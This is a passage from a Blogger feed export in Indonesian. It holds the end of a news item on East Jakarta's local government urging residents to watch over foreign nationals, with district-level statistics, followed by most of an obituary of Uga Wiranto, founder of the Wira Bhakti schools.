baru sebagai kota global dengan mobilitas penduduk lintas negara yang semakin tinggi. Perubahan ini, menurut dia, membawa peluang ekonomi, tetapi sekaligus membuka ruang bagi risiko keamanan dan kerawanan sosial.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Jakarta adalah etalase Indonesia. Apa pun yang terjadi di Jakarta akan menjadi perbincangan dunia. Karena itu menjaga keamanan dan ketertiban merupakan tanggung jawab kolektif,” kata Kusmanto\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNiFI3j6q5MXjkv3rNtwSbGQINo1iGfeH4i8WIOk25Tir_-PQabxv0vs-M8zdaeP5NOPcznsNXhEptXlwTD0giAwxwD0D6oR0qY2mTw6ENpHFhPVxigGUJ7H6-eZ1uv_zYwLXZU4McwPPX0BUlE7J3nvFrJawkJ4zM37D9xLAJsxTPVnE0mnpUautjDrS\/s1280\/1002575082.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNiFI3j6q5MXjkv3rNtwSbGQINo1iGfeH4i8WIOk25Tir_-PQabxv0vs-M8zdaeP5NOPcznsNXhEptXlwTD0giAwxwD0D6oR0qY2mTw6ENpHFhPVxigGUJ7H6-eZ1uv_zYwLXZU4McwPPX0BUlE7J3nvFrJawkJ4zM37D9xLAJsxTPVnE0mnpUautjDrS\/w640-h360\/1002575082.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMobilitas Asing Meningkat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKusmanto menjelaskan bahwa perubahan lanskap kota global akan meningkatkan arus perpindahan WNA, baik melalui jalur investasi, pendidikan, maupun tenaga kerja asing. Kebijakan pemerintah pusat melalui Peraturan Presiden Nomor 20 Tahun 2018 yang mempermudah perizinan TKA, menurut dia, turut berpengaruh pada meningkatnya aktivitas orang asing di Ibu Kota.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menyinggung sejumlah kasus kriminalitas yang beberapa tahun terakhir mencuat dan melibatkan WNA di wilayah DKI Jakarta, termasuk penipuan berbasis telekomunikasi hingga penyalahgunaan izin tinggal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Maraknya kasus kriminal yang dilakukan warga asing harus menjadi perhatian bersama. Pemerintah tidak bisa bekerja sendiri tanpa dukungan masyarakat,” ujarnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKonteks Stabilitas Sosial-Politik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai pusat aktivitas nasional—mulai dari ekonomi, politik, hingga keberadaan organisasi masyarakat dan partai politik—Jakarta kerap menjadi barometer bagi kondisi sosial-politik nasional. Munjirin menilai, dinamika tersebut mengharuskan masyarakat untuk lebih peka terhadap potensi gesekan sosial maupun indikasi aktivitas asing yang berpotensi mengganggu stabilitas daerah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Saudara-saudara adalah garda terdepan yang memonitor kondisi sosial-politik di lingkungan masing-masing. Peran masyarakat kini semakin strategis untuk menjaga stabilitas daerah,” ucapnya di hadapan peserta yang terdiri dari tokoh masyarakat, tokoh agama, dan pemuda dari lima kecamatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPenguatan Pemahaman Publik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang diselenggarakan oleh Suku Badan Kesatuan Bangsa dan Politik (Kesbangpol) Jakarta Timur ini menghadirkan narasumber dari Kantor Imigrasi Kelas I TPI Jakarta Timur, Forum Koordinasi Pencegahan Terorisme (FKPT) DKI Jakarta, dan akademisi Ilmu Komunikasi UPN Veteran Jakarta. Peserta mendapatkan materi mengenai pola pengawasan orang asing yang sesuai aturan, mekanisme pelaporan, hingga pencegahan potensi radikalisme yang dapat berangkat dari jaringan asing.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKusmanto berharap kegiatan tersebut menjadi dasar bagi masyarakat dalam melaksanakan pengawasan di lingkungannya. “Saya berharap kegiatan ini menjadi pedoman dalam pelaksanaan tugas Saudara di lapangan—untuk Jakarta yang aman, kondusif, dan tetap menjadi kebanggaan bangsa,” katanya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAcara tersebut dihadiri oleh jajaran pejabat wilayah, perwakilan lima kecamatan, serta elemen masyarakat dari berbagai latar belakang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDistribusi WNA di Jakarta Timur\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData Pemerintah Kota Administrasi Jakarta Timur menunjukkan bahwa jumlah WNA yang tinggal di wilayah ini mencapai 780 orang pada semester I 2025. Cakung menjadi kecamatan dengan populasi WNA terbanyak, yakni sekitar 180–210 orang, disusul Pulo Gadung dengan 120–150 orang. Keduanya merupakan kawasan industri yang menyerap tenaga teknis asal Tiongkok, Jepang, Korea Selatan, dan India.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdapun kecamatan seperti Duren Sawit, Jatinegara, dan Kramat Jati ditempati WNA yang umumnya berstatus pendamping keluarga, guru, atau tenaga profesional sektor jasa. Kecamatan Pasar Rebo tercatat sebagai wilayah dengan jumlah WNA paling sedikit, yakni sekitar 30–40 orang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDari sisi asal negara, WNA di Jakarta Timur didominasi kawasan Asia, terutama Tiongkok (26 persen), Jepang (18 persen), Korea Selatan (12 persen), dan India (10 persen). Sebagian kecil lainnya berasal dari Eropa, Australia, dan Timur Tengah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeski jumlahnya meningkat dibandingkan 2021, konsentrasi WNA di Jakarta Timur masih lebih rendah dibanding Jakarta Selatan yang memiliki fasilitas hunian internasional, sekolah asing, dan komunitas ekspatriat yang lebih mapan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELaporan: Ida Farida | Editor: Mahar Prastowo\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7706001016652968333\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/pemkot-jakarta-timur-dorong-peran -warga-awasi-orang-asing-di-era-jakarta-sebagai-kota-global.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7706001016652968333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7706001016652968333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/11\/pemkot-jakarta-timur-dorong-peran -warga-awasi-orang-asing-di-era-jakarta-sebagai-kota-global.html","title":"Pemkot Jakarta Timur Dorong Peran Warga Awasi Orang Asing di Era Jakarta sebagai Kota Global"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR93K2u3uxlKwnQiGnuKWdPEcxCah-ZGgjMvbNi662t9vB4GNioLLki7uXsoHnOKAXXAYe2noekZSZEi-A2Y2SEEUSba73DTpG7_M-q04F-Ioh8g98WyscdkS8kkr9m4nSChUZa7nuBkOJHmau_MeuQPU00_NT9aVYqgdMcQbj3mI1OEnH9RhvoLMRceMK\/s72-w560-h640-c\/1002575567.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-8947643392157489100"},"published":{"$t":"2025-11-16T22:16:00.025+07:00"},"updated":{"$t":"2025-11-17T00:20:59.514+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"berita duka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wiranto"}],"title":{"type":"text","$t":" Uga Wiranto: Perempuan Sunyi di Balik Sang Jenderal dan Warisan Besar Wira Bhakti"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8uesrx7YMD0eYO-Ybt1Uq6Mp9VO-1EUFj52--uNU24xsZrFOIJaxHfTcl2c-q0XpkthMAN7Nw4Kpkrrf81UPpZ3WxgUC8nLrObKrn8WOzrz9vnQ0dFxfpyaqw8OgvyjfJepaN6By6ARQAKKdVxG0lyTLOh4-Ir9vSupgEf2ROADjsGKm0g7-C6hw_io0\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"741\" data-original-width=\"786\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8uesrx7YMD0eYO-Ybt1Uq6Mp9VO-1EUFj52--uNU24xsZrFOIJaxHfTcl2c-q0XpkthMAN7Nw4Kpkrrf81UPpZ3WxgUC8nLrObKrn8WOzrz9vnQ0dFxfpyaqw8OgvyjfJepaN6By6ARQAKKdVxG0lyTLOh4-Ir9vSupgEf2ROADjsGKm0g7-C6hw_io0=w640-h604\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EFoto Hj. Uga Wiranto, SH., M.Sc. semasa hidup (Ist)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGENERASI-ID\u0026nbsp;\u003C\/span\u003E| Jakarta\u003C\/b\u003E\u0026nbsp;—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDi tengah hiruk-pikuk pemberitaan nasional atas wafatnya istri Jenderal TNI (Purn) Wiranto pada Minggu, 16 November 2025, ada bagian penting dari perjalanan hidup almarhumah yang jarang disebut: ia bukan sekadar istri seorang tokoh bangsa, tetapi juga pendiri lembaga pendidikan yang telah melahirkan generasi baru Indonesia - Yayasan Kebaktian Proklamasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EYayasan yang ia bangun dan besarkan itu menaungi SMA Terpadu Wira Bhakti, STIE Wira Bhakti, STISPOL Wira Bhakti, dan Universitas Wira Bhakti.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDi empat lembaga pendidikan itulah tapak pengabdian seorang Rugaiya Usman - atau Hj. Uga Wiranto, SH., M.Sc. - hidup dan tetap bekerja bahkan setelah beliau pergi.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cdiv\u003EBerita Duka yang Menggema Hingga Markas TNI\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHj. Uga wafat sekitar pukul 15.55 WIB di Bandung. TNI, pemerintah, dan berbagai tokoh nasional menyampaikan duka cita. Jenazah disemayamkan di rumah dinas pejabat tinggi TNI, di Bambu Apus, sebelum diterbangkan ke Solo untuk dimakamkan di Delingan, Karanganyar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi antara karangan bunga yang menumpuk dan barisan prajurit yang hormat berdiri, orang mungkin tidak menyadari bahwa perempuan yang tengah disemayamkan itu adalah pendiri institusi pendidikan yang sejak lama menjadi tempat menimba ilmu bagi ribuan anak bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; margin: 1em 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWanita yang Memilih Sunyi\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDi media, publik lebih mengenal nama besar suaminya. Namun di lingkaran dalam keluarga dan kolega dekat, Hj. Uga dikenal sebagai\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-family: georgia; font-weight: 700;\"\u003Eperempuan yang memilih sunyi\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E, menempatkan dirinya jauh dari keramaian panggung nasional.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa jarang tampil, tetapi justru di ruang-ruang sepi itu ia bekerja dan membangun - membina yayasan, mengelola sekolah, memastikan kualitas pendidikan berjalan, mendampingi keluarga, dan memberi arah bagi masa depan Wira Bhakti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; margin: 1em 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPendidikan yang Jadi Jalan Pengabdian\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDengan latar belakang Sarjana Hukum (SH.) dan Master of Science (M.Sc.), ia memahami bahwa pendidikan adalah batu pijakan kemajuan bangsa.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka lahirlah SMA Terpadu, STIE, STISPOL dan Universitas Wira Bhakti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBangunan pertama Wira Bhakti berdiri dari idealisme sederhana:\u003C\/div\u003E\u003Cdiv\u003Ependidikan harus membuka pintu, bukan membangun tembok.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi bawah kepemimpinannya, yayasan itu berkembang bukan sebagai institusi bisnis, melainkan sebagai\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ewadah pengabdian\u003C\/span\u003E.\u003C\/div\u003E\u003Cdiv\u003EIa membina, mengarahkan, dan mengendalikan kebijakan akademik dan kelembagaan dengan ketenangan seorang ibu yang menginginkan anak-anaknya berhasil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJarang sekali pendiri lembaga pendidikan tetap memilih berada di balik layar. Hj. Uga adalah pengecualian.\u003C\/div\u003E\u003Cdiv\u003EIa membangun, tetapi tidak perlu diketahui siapa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa memutuskan, tetapi tidak ingin dipuji.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa hadir, tetapi tidak ingin difoto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; margin: 1em 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPendamping Wiranto Sejak Usia Muda\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPertemuannya dengan Wiranto terjadi di masa awal penugasan sang perwira muda. Pernikahan mereka berlangsung tahun 1975. Sejak itu, ia mendampingi setiap fase perjalanan karier suaminya - mulai dari komandan peleton hingga Menko Polhukam.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadirannya bukan sekadar peran istri. Ia adalah\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Epenjaga keseimbangan\u003C\/span\u003E, tempat suaminya pulang dari hiruk-pikuk republik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetika Wiranto menghadapi masa-masa sulit, ia-lah yang tetap memegang tangan sang jenderal.\u003C\/div\u003E\u003Cdiv\u003EKetika suaminya berada dalam sorotan publik, ia-lah yang menciptakan ketenangan di belakang layar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDan ketika badai politik datang, ia tetap berdiri dengan ketegaran yang hanya dimiliki perempuan yang hidupnya ditempa doa dan kesabaran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; margin: 1em 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EUjian Kehidupan: Kepergian Sang Putra\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAnak laki-laki mereka, Zainal Nur Rizky, meninggal dunia saat belajar di Afrika Selatan.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003EDuka itu membekas kuat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak orang tidak tahu bagaimana keluarga itu bertahan. Namun mereka yang dekat dengan Hj. Uga memahami:dialah pondasi yang menjaga keluarga tetap tegak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESosoknya tidak pernah meninggi atau runtuh. Ia hanya berjalan pelan dan teguh, menjalani setiap takdir dengan wajah yang sama: tenang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; margin: 1em 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESisi Lain yang Jarang Diceritakan\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDalam sejumlah kegiatan sosial, Hj. Uga dikenal aktif mendukung program-program kemanusiaan.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003EIa pernah terlibat dalam kegiatan Palang Merah Indonesia di lingkungan Jakarta, dan dalam banyak kesempatan membantu penyelenggaraan kegiatan sosial yang bersinggungan dengan Wira Bhakti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam beberapa cerita sahabat dekatnya, ia digambarkan sebagai perempuan yang:\u003C\/div\u003E\u003Cdiv\u003Eramah namun tegas,\u003C\/div\u003E\u003Cdiv\u003Ereligius namun tidak kaku,\u003C\/div\u003E\u003Cdiv\u003Eberwawasan luas namun tetap rendah hati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERumahnya terbuka untuk banyak orang, tetapi cerita hidupnya hanya diketahui segelintir keluarga.\u003C\/div\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; margin: 1em 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWarisan Abadi: Wira Bhakti\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EKetika pengantar terakhir dibacakan di rumah duka, banyak yang mungkin tidak sadar bahwa perempuan yang dikawal pasukan kehormatan itu telah meninggalkan warisan yang nilainya jauh lebih panjang dari usia manusia: pendidikan.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESMA, STIE, STISPOL dan Universitas Wira Bhakti akan terus hidup.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetiap mahasiswa yang lulus dari kampus itu membawa sedikit jejak pemikiran dan pengabdian Hj. Uga.\u003C\/div\u003E\u003Cdiv\u003ESetiap kelas yang berdiri tegak adalah saksi kerja seorang perempuan yang tidak ingin disebut-sebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetiap buku yang dibuka para siswa adalah perpanjangan tangan dari cita-cita pendirinya:\u003C\/div\u003E\u003Cdiv\u003Ebahwa Indonesia harus berdiri di atas fondasi ilmu dan akhlak.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; margin: 1em 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAkhir yang Sunyi untuk Perjalanan Panjang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPada akhirnya, Hj. Uga pergi dengan cara yang sama seperti ia hidup: tenang, tidak banyak bicara, tetapi meninggalkan makna yang dalam.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETidak ada pidato panjang, tidak ada sorotan kamera berlebihan.\u003C\/div\u003E\u003Cdiv\u003EHanya doa keluarga, barisan prajurit, dan deras ucapan belasungkawa dari mereka yang pernah merasakan pengaruhnya - langsung atau tidak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dunia yang gemar merayakan kebisingan, kepergian Uga Wiranto mengingatkan kita bahwa pengabdian paling besar sering lahir dari mereka yang bekerja diam-diam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pendidikan, yang senyap namun mengubah nasib ribuan manusia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote style=\"border-left: 2px solid rgb(94, 53, 177); box-sizing: border-box; color: #5e35b1; font-size: 1.094em; margin: 0px 0px 20px; padding: 10px 20px 10px 5px;\"\u003E\u003Ch2 style=\"box-sizing: border-box; margin: 0.83em 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDan seperti cinta, yang tidak terdengar tetapi kuat menjaga sebuah keluarga berjalan 